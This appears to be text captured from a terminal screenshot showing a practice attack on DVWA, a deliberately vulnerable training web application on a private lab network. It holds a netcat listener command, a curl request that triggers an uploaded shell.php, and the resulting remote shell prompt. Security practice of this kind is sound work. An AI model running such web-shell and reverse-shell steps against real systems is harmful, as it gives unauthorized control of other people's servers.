 kitty
~
31
0
3
No media
I II III IV V VI VII VIII
7:48 PM • Sat, 06/06
61
13%
2
nc -lvnp 4444 &
Listening on 0.0.0.0 4444
curl -s http://192.168.56.101/dvwa/hackable/uploads/shell.php &
0s
Connection received on 192.168.56.101 56566
sh: no job control in this shell
sh-3.2$